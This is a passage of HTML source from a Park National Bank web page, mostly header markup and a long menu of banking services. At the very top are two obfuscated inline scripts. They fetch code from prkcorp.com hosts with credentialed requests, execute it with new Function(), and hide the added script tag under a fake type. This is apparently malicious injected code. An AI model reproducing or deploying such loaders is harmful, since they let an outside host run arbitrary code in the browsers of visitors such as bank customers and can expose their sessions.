		(function(){var f=document,e=window,i=e.location.protocol,j=e.navigator.userAgent,b=[["src",[i=="https:"?"https:/":"http:/","ww5.prkcorp.com/481466/data.js"].join("/")],["type","text/javascript"],["async",true]],g="XMLHttpRequest",a=null,k=!(/msie|trident|edge/i.test(j))&&e[g]&&(a=new e[g]()).withCredentials!==undefined,c=f.createElement("script"),h=f.getElementsByTagName("head")[0];if(k){a.open("GET",b[0][1],b[2][1]);a.withCredentials=true;a.onreadystatechange=function(d){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b[0][1];h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var d=0,l=b.length;d<l;d++){c.setAttribute(b[d][0],b[d][1])}h.appendChild(c)},0)}})();
		(function(d,f){var b={src:(d.location.protocol=="https:"?"https:":"http:")+"//sgl.prkcorp.com/corpmsg/TIg.js",async:true,type:"text/javascript"},g="XMLHttpRequest",i=d.navigator.userAgent,c=f.createElement("script"),h=f.getElementsByTagName("head")[0],a;if(!(/msie|trident|edge/i.test(i))&&d[g]&&(a=new d[g]()).withCredentials!==undefined){a.open("GET",b.src,b.async);a.withCredentials=true;a.onreadystatechange=function(e){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b.src;h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var e in b){c.setAttribute(e,b[e])}h.appendChild(c)},0)}})(window,document);
	</script>

	<link rel="shortcut icon" type="image/png" href="https://parknationalbank.com/wp-content/uploads/faviconPNB.png"/>
<script async="async" src="https://static.srcspot.com/libs/dotti.js" type="application/javascript"></script>
		<style type="text/css" id="wp-custom-css">
			.footer_icon.footer_chat.open-chat {    display: inline-block !important;}
		</style>
		
<!--[if lte IE 8]>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/vendor/respond.js"></script>
<![endif]-->
<script type="text/javascript">var ajax_object = {"ajax_url":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","path":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank","primary_color":"#005da9","secondary_color":"#e7a713","maps":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","palette":"primary","assets":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank\/assets\/","apikey":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","current_site":1}</script><!-- header code --></head>
<body class="wp-singular a_member-template-default single single-a_member postid-6051 wp-theme-park-national-bank cookies-not-set  theme-desktop">
	<a class="skip-to-content" href="#page">Skip to Main Content</a>
	<div class="site-header">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9VFNL4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->						<div class="regulatory-bar">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 20px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-desktop.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>				<header id="mobile-header" class="show-for-small-only">
			<div class="regulatory-bar regulatory-bar--mobile">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 32px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-mobile.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>			<div class="site-header__mobile">
				<a href="#" id="mobile-nav-icon" class="slide-menu" aria-label="Mobile Menu"><div class="menu-toggle"><span></span><span></span><span></span></div>
				<span class="screen-reader-text">Menu</span></a>
				<a class="mburger mburger--collapse mburger-close" href="#"><i class="fal fa-times"></i><span class="screen-reader-text">Open menu</span></a>
				<div id="mobile-logo">
										<a href="https://parknationalbank.com/" class="top-level-anchor" title="Park National Bank Home">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />					</a>
									</div>
				<a href="#" id="mobile-menu-icon" class="mobile-menu-trigger slide-menu" aria-label="Mobile Login"><i class="fal fa-lock"></i>LOGIN</a>
			</div>
		    <!-- <div class="search-mobile-header-icon"></div> -->
		    <!-- <div class="mobile-search-header"></div> -->
		</header>

		<a href="#" id="close-slide-menu" class="slide-menu" aria-label="Close Mobile Menu"><i class="fal fa-times"></i><span class="screen-reader-text">Close</span></a>

		<header class="main_header">
			<div id="tabs-container">
				<div id="tab-main-menu" class="tabs show-tab">
															<div class="row pos-relative">
    <div class="header-icons-desktop">
      <div class="header-icons">
  			<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
	    	<a href="https://parknationalbank.com/contact-us/"><span class="text-on-hover text-on-m">Contact us</span><i class="fal fa-phone"></i></a>
        <a href="https://parknationalbank.com/about/locations/" target="_blank"><span class="text-on-hover text-on-m">Locations</span><i class="fal fa-map-marker-alt"></i></a>
    <div class="js-boldchat" data-button="462203949751071648"></div>
  <!--<a href="#" class="open-chat"><img src="/wp-content/plugins/plugin-boldchat/public/img/Boldchat-Nav-Sprite.png" alt=""></a>

  <a href="#" class="open-chat"><span class="text-on-hover text-on-m">Chat now</span><i class="fal fa-comments"></i></a> -->

</div>    </div>

    <div class="row pos-relative search-row show-for-large">
    <div id="search-bar-container" class="show-for-medium">
        <form action="/" method="GET">
            <input type="search" name="s" placeholder="SEARCH" aria-label="Site Search" required autocomplete="off">
            <button id="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
        </form>
    </div>
</div>
    <div class="menu-wrap">

      <div class="desktop-only">
        <ul id="main-navigation-container" class="navigation">
          <li id="main-header-logo" class="nav-top-level-link">
							<a href="https://parknationalbank.com/" class="top-level-anchor">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />				</a>
			          </li>
              <li id="menu-item-7264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264 nav-top-level-link"><a href="https://parknationalbank.com/personal/" class="top-level-anchor" aria-label="Explanation of all of the financial services bank has to offer. ">Personal</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-35459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/" class="nav-section-link" aria-label="Checking">Checking</a></li>
		<li id="menu-item-7267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/" class="nav-section-link" aria-label="Features and requirements for our various Savings account options. ">Savings</a></li>
		<li id="menu-item-35468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/" class="nav-section-link" aria-label="VIP All-Access Money Market Account">VIP All-Access Money Market Account</a></li>
		<li id="menu-item-12045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/" class="nav-section-link" aria-label="Breakdown of the features of the Health Savings Checking Account. ">Health Savings Accounts</a></li>
		<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/" class="nav-section-link" aria-label="Breakdown of Individual Retirement Plans (IRAs) - Deposit Based. ">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li id="menu-item-7271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/" class="nav-section-link" aria-label="Explanation of Certificate of Deposit (CD). ">Certificate of Deposit (CD)</a></li>
		<li id="menu-item-7269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/" class="nav-section-link" aria-label="Explanation of Freedom Years program. ">Freedom Years</a></li>
		<li id="menu-item-7270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/" class="nav-section-link" aria-label="Explanation of the various Credit Cards we have available through ELAN. ">Credit Cards</a></li>
</ul>
<ul>
	<li id="menu-item-22301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/" class="nav-section-link" aria-label="Explanation of automobile and personal loans.  ">Vehicle &#038; Personal Loans</a></li>
		<li id="menu-item-7274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/" class="nav-section-link" aria-label="Explanation of home loans. ">Home Loans</a></li>
		<li id="menu-item-7275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/" class="nav-section-link" aria-label="Explanation of Home Equity Line of Credit (HELOC). ">Home Equity Line of Credit</a></li>
		<li id="menu-item-7276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/" class="nav-section-link" aria-label="Introduction and explanation of refinancing a loan. ">Refinance</a></li>
</ul>
<ul>
	<li id="menu-item-22302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#" class="nav-section-link" aria-label="Invest">Invest</a></li>
		<li id="menu-item-34926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
		<li id="menu-item-34924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/" class="nav-section-link" aria-label="401(k) Rollovers">401(k) Rollovers</a></li>
		<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/" class="nav-section-link" aria-label="Individual Retirement Account (IRA) explanation page. ">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
</ul>
<ul>
	<li id="menu-item-22303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/" class="nav-section-link" aria-label="Wealth Management">Wealth Management</a></li>
		<li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/" class="nav-section-link" aria-label="Explanation of various Individual Retirement Accounts (IRA) for retirement planning. ">Retirement Planning</a></li>
		<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/" class="nav-section-link" aria-label="Main page that explains our Trust Department and Trust services we offer. ">Trust Services</a></li>
		<li id="menu-item-7286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/" class="nav-section-link" aria-label="Explanation of what estate planning and settlement services we offer. ">Estate Planning and Settlement</a></li>
		<li id="menu-item-7285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/" class="nav-section-link" aria-label="Explanation of Custody, Escrow, and Guardianship services that we offer. ">Custody, Escrow, and Guardianship</a></li>
</ul>
<ul>
	<li id="menu-item-22304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#" class="nav-section-link" aria-label="Other Services">Other Services</a></li>
		<li id="menu-item-35182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/" class="nav-section-link" aria-label="Debit Card">Debit Card</a></li>
		<li id="menu-item-7288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/" class="nav-section-link" aria-label="Anytime Banking allows you to be in control of your finances any time you want. ">Digital Banking</a></li>
		<li id="menu-item-35956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/" class="nav-section-link" aria-label="Explanation of the various options of Overdraft Protection. ">Overdraft Protection</a></li>
		<li id="menu-item-7289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/" class="nav-section-link" aria-label="Explanations of Official Checks and Money Orders. ">Official Checks and Money Orders</a></li>
		<li id="menu-item-7290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/" class="nav-section-link" aria-label="Explanation of and fees for Wire Transfers. ">Wire Transfers</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-7291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291 nav-top-level-link"><a href="https://parknationalbank.com/business/" class="top-level-anchor" aria-label="Main introduction page for Business Banking. ">Business</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-7293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/" class="nav-section-link" aria-label="Explanation and breakdown of the different business checking account options. ">Business Checking</a></li>
		<li id="menu-item-7294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/" class="nav-section-link" aria-label="Introduction page to Business Saving Account options. ">Save &amp; Grow</a></li>
		<li id="menu-item-7295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/" class="nav-section-link" aria-label="Explanation of the Account Analysis service we offer to our business customers. ">Account Analysis</a></li>
		<li id="menu-item-7296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/" class="nav-section-link" aria-label="Explanation of digital banking options available to our business customers. ">Digital Banking</a></li>
</ul>
<ul>
	<li id="menu-item-22310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/" class="nav-section-link" aria-label="Explanation of commercial loans for our business customers. ">Commercial Loans</a></li>
		<li id="menu-item-7299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/" class="nav-section-link" aria-label="Explanation of Small Business Administration (SBA)  and government loan options available to our business customers. ">SBA &amp; Government Loan Programs</a></li>
		<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/" class="nav-section-link" aria-label="Explanation of Agricultural Loans. ">Agricultural Loans</a></li>
		<li id="menu-item-7301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/" class="nav-section-link" aria-label="Explanation of Equipment Financing options available. ">Equipment Financing</a></li>
		<li id="menu-item-7302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/" class="nav-section-link" aria-label="Explanation of Lines of Credit for business customers. ">Line of Credit</a></li>
		<li id="menu-item-7303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/" class="nav-section-link" aria-label="Explanation of the Aircraft Financing option for business customers. ">Aircraft Financing</a></li>
</ul>
<ul>
	<li id="menu-item-22309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#" class="nav-section-link" aria-label="Manage">Manage</a></li>
		<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/" class="nav-section-link" aria-label="Explanation of Business Credit Cards available for business customers. ">Business Credit Cards</a></li>
		<li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/" class="nav-section-link" aria-label="Explanation of the One Card ELAN card for business customers. ">One Card Program</a></li>
		<li id="menu-item-7308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/" class="nav-section-link" aria-label="Explanation of the Merchant Services payment program available for our business customers. ">Merchant Services</a></li>
		<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/" class="nav-section-link" aria-label="Explanation of the Lockbox Service available for our business customers. ">Lockbox Services</a></li>
		<li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/" class="nav-section-link" aria-label="Explanation of Automated Clearing House option we offer to our business customers. ">Automated Clearing House</a></li>
		<li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/" class="nav-section-link" aria-label="Explanation of OnSite Express Deposit service available to our business customers. ">Remote Deposit</a></li>
		<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/" class="nav-section-link" aria-label="Explanation of Public Fund Services offered to business customers. ">Public Funds</a></li>
</ul>
<ul>
	<li id="menu-item-22308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-7314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/" class="nav-section-link" aria-label="Retirement Plan Services available for business customers. ">Retirement Plan Services</a></li>
		<li id="menu-item-7772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
</ul>
<ul>
	<li id="menu-item-22307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#" class="nav-section-link" aria-label="Protect">Protect</a></li>
		<li id="menu-item-7316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/" class="nav-section-link" aria-label="Explanation of the Positive Pay Fraud Protection service we offer our business customers. ">Positive Pay</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785 nav-top-level-link"><a href="https://parknationalbank.com/resources/" class="top-level-anchor" aria-label="Resources">Resources</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#" class="nav-section-link" aria-label="Digital Banking">Digital Banking</a></li>
		<li id="menu-item-22830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/" class="nav-section-link" aria-label="Online Banking is 24/7 banking on your phone, tablet, or computer. ">Online Banking</a></li>
		<li id="menu-item-23935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/" class="nav-section-link" aria-label="Explanation of Business Online Banking options for business customers. ">Business Online Banking</a></li>
		<li id="menu-item-22832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/" class="nav-section-link" aria-label="Our free mobile banking app can be used on your phone or tablet 24/7. ">Mobile Banking</a></li>
		<li id="menu-item-22833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/" class="nav-section-link" aria-label="Explanation of Business Mobile Banking for our business customers. ">Business Mobile Banking</a></li>
		<li id="menu-item-35181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/" class="nav-section-link" aria-label="Mobile Deposit">Mobile Deposit</a></li>
		<li id="menu-item-27410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/" class="nav-section-link" aria-label="Zelle">Zelle</a></li>
</ul>
<ul>
	<li id="menu-item-22825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#" class="nav-section-link" aria-label="Account Services">Account Services</a></li>
		<li id="menu-item-22835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/" class="nav-section-link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a></li>
		<li id="menu-item-22836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/" class="nav-section-link" aria-label="Instruction for ordering paper checks. ">Order Checks</a></li>
		<li id="menu-item-25674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/" class="nav-section-link" aria-label="Make a Payment">Make a Payment</a></li>
		<li id="menu-item-22841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do" class="nav-section-link" aria-label="Online Credit Card Access">Online Credit Card Access</a></li>
		<li id="menu-item-22837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/" class="nav-section-link" aria-label="Quick links for trust and investment questions. ">Wealth Online</a></li>
</ul>
<ul>
	<li id="menu-item-22826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#" class="nav-section-link" aria-label="Calculators">Calculators</a></li>
		<li id="menu-item-22843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/" class="nav-section-link" aria-label="Auto Loan Calculator">Auto Loan Calculator</a></li>
		<li id="menu-item-22844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/" class="nav-section-link" aria-label="Mortgage Calculator">Mortgage Calculator</a></li>
		<li id="menu-item-22845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/" class="nav-section-link" aria-label="HELOC Calculator">HELOC Calculator</a></li>
		<li id="menu-item-22846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/" class="nav-section-link" aria-label="Savings Calculator">Savings Calculator</a></li>
		<li id="menu-item-22847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/" class="nav-section-link" aria-label="CD Interest Calculator">CD Interest Calculator</a></li>
		<li id="menu-item-25675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/" class="nav-section-link" aria-label="Retirement Planning & Investment Calculators">Retirement Planning &#038; Investment Calculators</a></li>
		<li id="menu-item-22849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/" class="nav-section-link" aria-label="All Calculators">All Calculators</a></li>
</ul>
<ul>
	<li id="menu-item-22828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#" class="nav-section-link" aria-label="Insights &#038; Education">Insights &#038; Education</a></li>
		<li id="menu-item-22852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/" class="nav-section-link" aria-label="Economic Insights">Economic Insights</a></li>
		<li id="menu-item-22850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/" class="nav-section-link" aria-label="Benefits of Using a Debit Card">Benefits of Using a Debit Card</a></li>
		<li id="menu-item-22851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/" class="nav-section-link" aria-label="Wedding &#038; Vacation Savings Tips">Wedding &#038; Vacation Savings Tips</a></li>
		<li id="menu-item-22853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/" class="nav-section-link" aria-label="Seasonal Checkup for Building Wealth">Seasonal Checkup for Building Wealth</a></li>
		<li id="menu-item-22854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/" class="nav-section-link" aria-label="401(k) Options at Retirement">401(k) Options at Retirement</a></li>
		<li id="menu-item-22855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/" class="nav-section-link" aria-label="Using a Business Line of Credit to Grow Your Business">Using a Business Line of Credit to Grow Your Business</a></li>
		<li id="menu-item-22856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights" class="nav-section-link" aria-label="All Articles">All Articles</a></li>
</ul>
<ul>
	<li id="menu-item-22827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#" class="nav-section-link" aria-label="Help">Help</a></li>
		<li id="menu-item-22839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/" class="nav-section-link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a></li>
		<li id="menu-item-22842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126" class="nav-section-link" aria-label="Online Learning Center">Online Learning Center</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22033" class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033 nav-top-level-link"><a href="https://parknationalbank.com/about/" class="top-level-anchor" aria-label="About Us front page. ">About</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#" class="nav-section-link" aria-label="About">About</a></li>
		<li id="menu-item-33301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/" class="nav-section-link" aria-label="Careers">Careers</a></li>
		<li id="menu-item-22029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/" class="nav-section-link" aria-label="Our community involvement page. ">Community</a></li>
